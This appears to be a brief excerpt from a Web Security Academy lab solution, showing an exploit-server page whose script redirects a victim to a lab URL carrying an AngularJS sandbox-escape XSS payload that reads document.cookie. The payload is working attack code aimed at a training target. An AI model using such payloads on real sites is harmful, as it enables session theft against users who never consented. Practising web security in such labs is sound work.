 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location='https://0a3c00a103fb86f7c073bdf0003b0031.web-security-academy.net/?search=%3Cinput%20id=x%20ng-focus=$event.path|orderBy:%27(z=alert)
(document.cookie)%27%3E#x';
</script>
Store View exploit Deliver exploit to victim Access log